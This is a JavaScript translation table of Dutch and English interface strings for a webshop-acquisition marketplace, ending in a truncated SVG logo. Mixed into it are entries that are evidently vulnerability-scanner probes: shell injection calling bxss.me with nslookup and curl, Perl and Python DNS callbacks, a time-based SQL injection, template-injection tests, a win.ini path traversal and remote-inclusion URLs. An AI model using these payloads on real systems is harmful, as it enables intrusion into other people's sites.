window.translation.en['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Do you want to see more details of this webshop or contact the seller? Then first log in your account.";
window.translation.nl_NL['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.";
window.translation.en['Wix'] = "Wix";
window.translation.nl_NL['Wix'] = "Wix";
window.translation.en['Woo Commerce'] = "Woo Commerce";
window.translation.nl_NL['Woo Commerce'] = "Woo Commerce";
window.translation.en['Woocommerce'] = "WooCommerce";
window.translation.nl_NL['Woocommerce'] = "Woocommerce";
window.translation.en['Wordpress'] = "WordPress";
window.translation.nl_NL['Wordpress'] = "Wordpress";
window.translation.en['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "As soon as one of our employees has checked your profile, it will be put live on our site and it is visible for buyers.";
window.translation.nl_NL['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.";
window.translation.en['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "As soon as you go towards a deal, it is essential to properly record the agreements made,";
window.translation.nl_NL['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,";
window.translation.en['Zoek op trefwoord'] = "Search by keyword";
window.translation.nl_NL['Zoek op trefwoord'] = "Zoek op trefwoord";
window.translation.en['Zoekadvertentie'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie'] = "Zoekadvertentie";
window.translation.en['Zoekadvertentie criteria'] = "Search advertisement criteria";
window.translation.nl_NL['Zoekadvertentie criteria'] = "Zoekadvertentie criteria";
window.translation.en['Zoekadvertentie plaatsen'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie plaatsen'] = "Zoekadvertentie plaatsen";
window.translation.en['Zoekadvertenties'] = "Search advertisements";
window.translation.nl_NL['Zoekadvertenties'] = "Zoekadvertenties";
window.translation.en['Zoeken...'] = "To search...";
window.translation.nl_NL['Zoeken...'] = "Zoeken...";
window.translation.en['Zoekt een bedrijf ter overname sinds:'] = "Looking for a company for takeover since:";
window.translation.nl_NL['Zoekt een bedrijf ter overname sinds:'] = "Zoekt een bedrijf ter overname sinds:";
window.translation.en['Zoekt een koper sinds'] = "Looking for a buyer since";
window.translation.nl_NL['Zoekt een koper sinds'] = "Zoekt een koper sinds";
window.translation.en['Zoekvolume'] = "Zoekvolume";
window.translation.nl_NL['Zoekvolume'] = "Zoekvolume";
window.translation.en['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.nl_NL['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.en['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.en['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.en['aanpassen'] = "To adjust";
window.translation.nl_NL['aanpassen'] = "aanpassen";
window.translation.en['account.forgot-password'] = "account.forgot-password";
window.translation.nl_NL['account.forgot-password'] = "account.forgot-password";
window.translation.en['account.password-recovery'] = "account.password-recovery";
window.translation.nl_NL['account.password-recovery'] = "account.password-recovery";
window.translation.en['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.nl_NL['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.en['algemene voorwaarden'] = "Terms and Conditions";
window.translation.nl_NL['algemene voorwaarden'] = "algemene voorwaarden";
window.translation.en['als'] = "as";
window.translation.nl_NL['als'] = "als";
window.translation.en['annuleren'] = "Cancel";
window.translation.nl_NL['annuleren'] = "annuleren";
window.translation.en['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.nl_NL['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.en['artikelen'] = "articles";
window.translation.nl_NL['artikelen'] = "artikelen";
window.translation.en['bekeken'] = "Viewed";
window.translation.nl_NL['bekeken'] = "bekeken";
window.translation.en['bericht'] = "message";
window.translation.nl_NL['bericht'] = "bericht";
window.translation.en['berichten'] = "messages";
window.translation.nl_NL['berichten'] = "berichten";
window.translation.en['betaald'] = "paid";
window.translation.nl_NL['betaald'] = "betaald";
window.translation.en['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "confirm the agreements in this confidentiality statement";
window.translation.nl_NL['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "bevestig hierbij de afspraken in deze geheimhoudingsverklaring";
window.translation.en['bevestig hierbij, namens'] = "confirm here, on behalf of";
window.translation.nl_NL['bevestig hierbij, namens'] = "bevestig hierbij, namens";
window.translation.en['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.nl_NL['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.en['bfgx2381'] = "bfgx2381";
window.translation.nl_NL['bfgx2381'] = "bfgx2381";
window.translation.en['buyer'] = "Buyer";
window.translation.nl_NL['buyer'] = "Koper";
window.translation.en['bxss.me'] = "bxss.me";
window.translation.nl_NL['bxss.me'] = "bxss.me";
window.translation.en['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.en['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.nl_NL['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.en['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.nl_NL['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.en['cart.continue-shopping'] = "Continue shopping";
window.translation.nl_NL['cart.continue-shopping'] = "cart.continue-shopping";
window.translation.en['cart.title'] = "Cart";
window.translation.nl_NL['cart.title'] = "cart.title";
window.translation.en['cart.title.empty'] = "Empty";
window.translation.nl_NL['cart.title.empty'] = "cart.title.empty";
window.translation.en['contact op te nemen'] = "to contact";
window.translation.nl_NL['contact op te nemen'] = "contact op te nemen";
window.translation.en['contactformulier'] = "Contact form";
window.translation.nl_NL['contactformulier'] = "contactformulier";
window.translation.en['cpc'] = "cpc";
window.translation.nl_NL['cpc'] = "cpc";
window.translation.en['dJEGncS6'] = "dJEGncS6";
window.translation.nl_NL['dJEGncS6'] = "dJEGncS6";
window.translation.en['de afspraken in deze geheimhoudingsverklaring'] = "the agreements in this confidentiality statement";
window.translation.nl_NL['de afspraken in deze geheimhoudingsverklaring'] = "de afspraken in deze geheimhoudingsverklaring";
window.translation.en['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.nl_NL['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.en['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.nl_NL['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.en['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.nl_NL['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.en['documenten'] = "documents";
window.translation.nl_NL['documenten'] = "documenten";
window.translation.en['drag_me'] = "drag_me";
window.translation.nl_NL['drag_me'] = "drag_me";
window.translation.en['e'] = "e";
window.translation.nl_NL['e'] = "e";
window.translation.en['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.nl_NL['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.en['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.nl_NL['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.en['eigenaar'] = "owner";
window.translation.nl_NL['eigenaar'] = "eigenaar";
window.translation.en['en'] = "and";
window.translation.nl_NL['en'] = "en";
window.translation.en['en meer'] = "en meer";
window.translation.nl_NL['en meer'] = "en meer";
window.translation.en['excl. btw'] = "excl. VAT";
window.translation.nl_NL['excl. btw'] = "excl. btw";
window.translation.en['firstname'] = "first name";
window.translation.nl_NL['firstname'] = "firstname";
window.translation.en['geannuleerd'] = "cancelled";
window.translation.nl_NL['geannuleerd'] = "geannuleerd";
window.translation.en['general.logged-in-as'] = "general.logged-in-axis";
window.translation.nl_NL['general.logged-in-as'] = "general.logged-in-as";
window.translation.en['general.login'] = "general.login";
window.translation.nl_NL['general.login'] = "general.login";
window.translation.en['general.logout'] = "general.logout";
window.translation.nl_NL['general.logout'] = "general.logout";
window.translation.en['general.no-account'] = "general.no-account";
window.translation.nl_NL['general.no-account'] = "general.no-account";
window.translation.en['general.please-sign-in'] = "general.please-sign-in";
window.translation.nl_NL['general.please-sign-in'] = "general.please-sign-in";
window.translation.en['general.profile'] = "general.profile";
window.translation.nl_NL['general.profile'] = "general.profile";
window.translation.en['general.register-now'] = "general.register-now";
window.translation.nl_NL['general.register-now'] = "general.register-now";
window.translation.en['general.sign-in-with'] = "general.sign-in-with";
window.translation.nl_NL['general.sign-in-with'] = "general.sign-in-with";
window.translation.en['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.nl_NL['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.en['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.nl_NL['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.en['gpt-done'] = "gpt-done";
window.translation.nl_NL['gpt-done'] = "gpt-done";
window.translation.en['gpt-ready'] = "gpt-ready";
window.translation.nl_NL['gpt-ready'] = "gpt-ready";
window.translation.en['hallo'] = "hallo";
window.translation.nl_NL['hallo'] = "hallo";
window.translation.en['hier vindt u nogmaals een betaallink.'] = "here you will find another payment link.";
window.translation.nl_NL['hier vindt u nogmaals een betaallink.'] = "hier vindt u nogmaals een betaallink.";
window.translation.en['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.nl_NL['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.en['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.nl_NL['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.en['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.nl_NL['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.en['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.nl_NL['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.en['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.nl_NL['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.en['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.nl_NL['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.en['identifier_already_exists'] = "identifier_already_exists";
window.translation.nl_NL['identifier_already_exists'] = "identifier_already_exists";
window.translation.en['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.nl_NL['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.en['in behandeling'] = "in treatment";
window.translation.nl_NL['in behandeling'] = "in behandeling";
window.translation.en['index.php'] = "index.php";
window.translation.nl_NL['index.php'] = "index.php";
window.translation.en['index.php/.'] = "index.php\/.";
window.translation.nl_NL['index.php/.'] = "index.php\/.";
window.translation.en['info'] = "info";
window.translation.nl_NL['info'] = "info";
window.translation.en['informatie'] = "information";
window.translation.nl_NL['informatie'] = "informatie";
window.translation.en['inloggen'] = "login";
window.translation.nl_NL['inloggen'] = "inloggen";
window.translation.en['ja'] = "Yes";
window.translation.nl_NL['ja'] = "ja";
window.translation.en['jaar'] = "year";
window.translation.nl_NL['jaar'] = "jaar";
window.translation.en['kiezen'] = "select";
window.translation.nl_NL['kiezen'] = "kiezen";
window.translation.en['kiezen & betalen'] = "Select & pay";
window.translation.nl_NL['kiezen & betalen'] = "kiezen & betalen";
window.translation.en['koper'] = "buyer";
window.translation.nl_NL['koper'] = "koper";
window.translation.en['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "You can also choose to install a search advertisement.";
window.translation.nl_NL['kunt u er ook voor kiezen een zoekadvertentie te plaatsen.'] = "kunt u er ook voor kiezen een zoekadvertentie te plaatsen.";
window.translation.en['kunt u wijzigen door'] = "you can change by";
window.translation.nl_NL['kunt u wijzigen door'] = "kunt u wijzigen door";
window.translation.en['land'] = "land";
window.translation.nl_NL['land'] = "land";
window.translation.en['log dan hier in'] = "Then log in here";
window.translation.nl_NL['log dan hier in'] = "log dan hier in";
window.translation.en['maand'] = "month";
window.translation.nl_NL['maand'] = "maand";
window.translation.en['maanden'] = "months";
window.translation.nl_NL['maanden'] = "maanden";
window.translation.en['met berichten, dataroom en uw gegevens'] = "with messages, data room and your data";
window.translation.nl_NL['met berichten, dataroom en uw gegevens'] = "met berichten, dataroom en uw gegevens";
window.translation.en['minder dan'] = "less than";
window.translation.nl_NL['minder dan'] = "minder dan";
window.translation.en['mnd'] = "month";
window.translation.nl_NL['mnd'] = "mnd";
window.translation.en['naam'] = "name";
window.translation.nl_NL['naam'] = "naam";
window.translation.en['nee'] = "no";
window.translation.nl_NL['nee'] = "nee";
window.translation.en['not_suitable'] = "not_suitable";
window.translation.nl_NL['not_suitable'] = "not_suitable";
window.translation.en['notk'] = "tbd";
window.translation.nl_NL['notk'] = "notk";
window.translation.en['of'] = "or";
window.translation.nl_NL['of'] = "of";
window.translation.en['om contact op te nemen'] = "To contact";
window.translation.nl_NL['om contact op te nemen'] = "om contact op te nemen";
window.translation.en['onhold'] = "onhold";
window.translation.nl_NL['onhold'] = "onhold";
window.translation.en['op aanvraag'] = "on request";
window.translation.nl_NL['op aanvraag'] = "op aanvraag";
window.translation.en['opslaan'] = "save";
window.translation.nl_NL['opslaan'] = "opslaan";
window.translation.en['overname documenten'] = "Acquisition of documents";
window.translation.nl_NL['overname documenten'] = "overname documenten";
window.translation.en['permanent ingelogd blijven'] = "remain logged in permanently";
window.translation.nl_NL['permanent ingelogd blijven'] = "permanent ingelogd blijven";
window.translation.en['profiel'] = "profile";
window.translation.nl_NL['profiel'] = "profiel";
window.translation.en['redirtest.acx'] = "redirtest.acx";
window.translation.nl_NL['redirtest.acx'] = "redirtest.acx";
window.translation.en['registreren'] = "register";
window.translation.nl_NL['registreren'] = "registreren";
window.translation.en['selecteer alle'] = "Select all";
window.translation.nl_NL['selecteer alle'] = "selecteer alle";
window.translation.en['seller'] = "Seller";
window.translation.nl_NL['seller'] = "Verkoper";
window.translation.en['show_hide_areablock'] = "show_hide_areablock";
window.translation.nl_NL['show_hide_areablock'] = "show_hide_areablock";
window.translation.en['sold'] = "sold";
window.translation.nl_NL['sold'] = "sold";
window.translation.en['status_empty'] = "status_empty";
window.translation.nl_NL['status_empty'] = "status_empty";
window.translation.en['stille'] = "silent";
window.translation.nl_NL['stille'] = "stille";
window.translation.en['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.nl_NL['str(__import__(\'time\').sleep(9))+__import__(\'socket\').gethostbyname(\'hitvwoebdomhud70b7.\'+\'bxss.me\')'] = "str(__import__(\\'time\\').sleep(9))+__import__(\\'socket\\').gethostbyname(\\'hitvwoebdomhud70b7.\\'+\\'bxss.me\\')";
window.translation.en['tt_desc'] = "For example: The origins of your company. Information about the market in which your company is located. What are the strong points and what are the weak points. What are the opportunities and challenges for a new owner?";
window.translation.nl_NL['tt_desc'] = "Bijvoorbeeld: Het ontstaan van uw onderneming. Informatie over de markt waarin uw bedrijf zich bevindt. Wat zijn de sterke kanten en wat zijn de zwakkere kanten. Waar liggen de kansen en uitdagingen voor een nieuwe eigenaar?";
window.translation.en['tt_extra'] = "For example: additional domain names, or other sensitive information that you only want to share after signing the confidentiality statement.";
window.translation.nl_NL['tt_extra'] = "Bijvoorbeeld: extra domeinnamen, of andere gevoelige informatie die u pas wilt delen na tekenen van de geheimhoudingsverklaring. ";
window.translation.en['tt_nda'] = "The non-disclosure agreements of potential buyers are automatically approved.";
window.translation.nl_NL['tt_nda'] = "De geheimhoudingsverklaringen van potenti\u00eble kopers worden automatisch goedgekeurd.";
window.translation.en['tt_url'] = "Remains secret until you grant access yourself";
window.translation.nl_NL['tt_url'] = "Blijft geheim totdat u zelf toegang geeft";
window.translation.en['uit de verkoop'] = "on hold";
window.translation.nl_NL['uit de verkoop'] = "uit de verkoop";
window.translation.en['van de totale bezoekers'] = "of the total visitors";
window.translation.nl_NL['van de totale bezoekers'] = "van de totale bezoekers";
window.translation.en['vaunbGlt'] = "vaunbGlt";
window.translation.nl_NL['vaunbGlt'] = "vaunbGlt";
window.translation.en['verified'] = "verified";
window.translation.nl_NL['verified'] = "verified";
window.translation.en['verkocht'] = "sold";
window.translation.nl_NL['verkocht'] = "verkocht";
window.translation.en['verkoper'] = "Seller";
window.translation.nl_NL['verkoper'] = "Verkoper";
window.translation.en['verkopers'] = "Sellers";
window.translation.nl_NL['verkopers'] = "verkopers";
window.translation.en['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "Please state your e-mail address that is known to us in your message.";
window.translation.nl_NL['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.";
window.translation.en['voor'] = "for";
window.translation.nl_NL['voor'] = "voor";
window.translation.en['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "after which potential sellers can contact you.";
window.translation.nl_NL['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "waarna potenti\u00eble verkopers ongelimiteerd contact met u op kunnen nemen.";
window.translation.en['wachtwoord vergeten'] = "Forgot your password";
window.translation.nl_NL['wachtwoord vergeten'] = "wachtwoord vergeten";
window.translation.en['waiting'] = "waiting";
window.translation.nl_NL['waiting'] = "waiting";
window.translation.en['waiting-auto'] = "Waiting for more information.";
window.translation.nl_NL['waiting-auto'] = "We wachten nog op enkele gegevens.";
window.translation.en['waiting-price'] = "waiting-price";
window.translation.nl_NL['waiting-price'] = "waiting-price";
window.translation.en['webshopovername.nl'] = "businessforsale.eu";
window.translation.nl_NL['webshopovername.nl'] = "webshopovername.nl";
window.translation.en['wijzig'] = "change";
window.translation.nl_NL['wijzig'] = "wijzig";
window.translation.en['x1 jaar Full Membership'] = "x1 year full membership";
window.translation.nl_NL['x1 jaar Full Membership'] = "x1 jaar Full Membership";
window.translation.en['x1 maand Full Membership'] = "X1 month Full Membership";
window.translation.nl_NL['x1 maand Full Membership'] = "x1 maand Full Membership";
window.translation.en['zichtbaar voor geregistreerde kopers.'] = "visible to registered buyers.";
window.translation.nl_NL['zichtbaar voor geregistreerde kopers.'] = "zichtbaar voor geregistreerde kopers.";
window.translation.en['zodat er achteraf geen onduidelijkheden ontstaan.'] = "So that no uncertainties arise afterwards.";
window.translation.nl_NL['zodat er achteraf geen onduidelijkheden ontstaan.'] = "zodat er achteraf geen onduidelijkheden ontstaan.";
window.translation.en['zoekadvertentie'] = "search advertisement";
window.translation.nl_NL['zoekadvertentie'] = "zoekadvertentie";


--- FILE ---
content_type: image/svg+xml
request_url: https://www.businessforsale.eu/website/static/webshopkopen/businessforsale.svg
body_size: 5439
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1571.96 303.4"><defs><style>.cls-1{fill:#fa800a;}</style></defs><path class="cls-1" d="M325,154.3,300.2,289.4a8.48,8.48,0,0,1-8.4,7h-4.1l9.4,26.1a6.88,6.88,0,0,1-.9,6.5,7,7,0,0,1-5.8,3h-6.6a25.3,25.3,0,0,1,6.6,17.1,25.7,25.7,0,1,1-51.4,0,25.3,25.3,0,0,1,6.6-17.1h-56a25.3,25.3,0,0,1,6.6,17.1,25.7,25.7,0,0,1-51.4,0,25.3,25.3,0,0,1,6.6-17.1h-8a7.1,7.1,0,0,1,0-14.2H280.2l-7.7-21.4H143.3a8.72,8.72,0,0,1-8.2-5.9L99.5,179.2a8.69,8.69,0,0,1,1.1-7.5,8.81,8.81,0,0,1,6.7-3.7l165.5-7.1a8.56,8.56,0,1,1,.7,17.1l-154.3,6.7,30.3,94.7h135L309,146.5a8.43,8.43,0,0,1,5.3-6.4l40-15.7a.76.76,0,0,0,.4-.1,41.67,41.67,0,0,0-38.5-26H95.2a41.57,41.57,0,0,0-41.6,41.6V360.1a41.57,41.57,0,0,0,41.6,41.6h221a41.57,41.57,0,0,0,41.6-41.6V141.4Z" transform="translate(-53.6 -98.3)"/><path class="cls-1" d="M159,349.2a11.4,11.4,0,1,0,11.4-11.4A11.39,11.39,0,0,0,159,349.2Z" transform="translate(-53.6 -98.3)"/><path class="cls-1" d="M253.2,349.2a11.4,11.4,0,1,0,11.4-11.4A11.39,11.39,0,0,0,253.2,349.2Z" transform="translate(-53.6 -98.3)"/><path d="M434.15,126.58A142.1,142.1,0,0,1,461.74,124c11.91,0,20.54,1.89,27.5,6.83a22.54,22.54,0,0,1,11,19.58c0,14.46-11.12,24.31-23.78,27.8v.45c10.66,3.24,18.4,12.07,18.35,25.18,0,12.07-6.49,21.12-14.76,26.91-9.47,6.68-23.09,9.36-40.46,9.36-11.53,0-21.07-.76-26.57-1.87Zm.93,97.28a74.13,74.13,0,0,0,10.4.57c14.79,0,28.45-6,28.45-21.25,0-12.25-10.37-16.78-22.43-16.78h-9.35Zm10.15-52.15h9.19c14.79,0,25.51-7,25.51-18.63,0-9.5-7.41-13.57-18.17-13.57a46,46,0,0,0-10.57.9Z" transform="translate(-53.6 -98.3)"/><path d="M591.77,156.6,581,213.69c-1.92,9.91-3.15,18.51-4.11,25.67H559.23l1.8-14.42-.34-.05c-8,10.79-18.4,16.34-28.8,16.34-12.08,0-21.52-6.44-21.52-23.51A77.13,77.13,0,0,1,512,203.06l8.85-46.46h19.79l-8.56,45.13a65,65,0,0,0-1.32,11.47c0,6.76,2.77,11.72,10.52,11.72,9.18,0,19.8-10.89,23.08-28.13L572,156.6Z" transform="translate(-53.6 -98.3)"/><path d="M600.75,220.91c4.35,2.34,12.41,5.49,19.88,5.46,8.07,0,12.8-4.62,12.8-10.19,0-5.13-2.77-8.49-10.83-12.69-9.55-5-16.37-12.11-16.37-21.58,0-15.94,13.94-27.18,33.51-27.18,8.69,0,15.83,2,19.45,4.2l-5,14.31a34.78,34.78,0,0,0-15.52-3.68c-7.43,0-12.54,3.95-12.54,9.57,0,4.62,3.64,7.82,10.65,11.48,9.1,4.87,17.14,11.71,17.14,22.22,0,18.24-15.22,28.32-35.13,28.32-9.76,0-18.79-2.84-23.16-6.12Z" transform="translate(-53.6 -98.3)"/><path d="M666.18,239.36l15.76-82.76h19.79L686,239.36Zm18.87-105.3a11.76,11.76,0,0,1,11.89-11.92c6.25,0,10.54,4.27,10.54,10.61-.11,7.29-5.52,11.85-12.25,11.85C689.2,144.6,685,140.31,685.05,134.06Z" transform="translate(-53.6 -98.3)"/><path d="M708.51,239.36l10.76-57.08c2-9.91,3.18-18.51,4.23-25.68h17.59l-1.81,14.87h.34c7.62-11.16,18.24-16.74,29.72-16.74,11.87,0,21.09,7.13,21.09,22.8A89.07,89.07,0,0,1,789,191.18l-9.16,48.18H760l8.82-46.68a57.81,57.81,0,0,0,1-9.87c0-6.92-2.54-11.94-10.36-11.94-8.94,0-20.48,10.93-24,30.18l-7.16,38.31Z" transform="translate(-53.6 -98.3)"/><path d="M867,234.62c-8.12,4.25-19.27,6.53-29.32,6.53-22.91,0-33.86-14.1-33.86-34.23,0-25,18.38-52.19,46.8-52.19,16.33,0,26.78,9.42,26.81,23.23,0,21.33-22.3,28.14-54.29,27.4-.28,2.91.41,8.44,2.2,11.74,3.26,5.65,9.24,8.48,17,8.48a49.73,49.73,0,0,0,22.8-5.43Zm-18.92-65.09c-12.29,0-20.48,11.08-22.92,21.1,20.42.23,33.49-2.56,33.49-12.51C858.64,172.8,854.42,169.53,848.07,169.53Z" transform="translate(-53.6 -98.3)"/><path d="M885.49,220.91c4.35,2.34,12.41,5.49,19.88,5.46,8.07,0,12.81-4.62,12.81-10.19,0-5.13-2.78-8.49-10.84-12.69-9.55-5-16.37-12.11-16.37-21.58,0-15.94,13.94-27.18,33.51-27.18,8.69,0,15.83,2,19.46,4.2l-5,14.31a34.71,34.71,0,0,0-15.52-3.68c-7.43,0-12.54,3.95-12.54,9.57,0,4.62,3.64,7.82,10.65,11.48,9.1,4.87,17.14,11.71,17.14,22.22,0,18.24-15.22,28.32-35.13,28.32-9.76,0-18.79-2.84-23.16-6.12Z" transform="translate(-53.6 -98.3)"/><path 